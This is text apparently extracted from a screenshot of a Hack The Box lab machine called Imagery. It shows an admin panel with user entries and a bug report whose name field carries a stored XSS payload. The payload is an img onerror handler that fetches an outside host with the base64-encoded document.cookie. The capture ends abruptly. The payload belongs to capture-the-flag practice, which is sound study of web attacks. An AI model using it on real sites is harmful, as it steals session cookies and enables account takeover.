 Not Secure http://10.10.11.88:8000/
cybersec Resources OSINT Stack HTB Personal Other Bookmarks
Imagery™ Home Gallery Upload Admin Panel Logout
Admin Panel
User Management
Email ID: admin@imagery.htb (Admin) Download Log Admin User
ID: a1b2c3d4
Email ID: testuser@imagery.htb Download Log Delete User
ID: e5f6g7h8
Email ID: test@mail.com Download Log Delete User
ID: 047ef8aa
Submitted Bug Reports
Report ID: f2d67367-3dc2-4fb4-844c-3f3c4964d168
Submitted by: belial@mail.com (ID: a30c7966) on 2025/09/30, 20:31:14
Bug Name: img src=x onerror=fetch(http://10.10.14.87/?c=+btoa(document.cookie))
Delete
Bug Details:
ng for 10.10.11.88...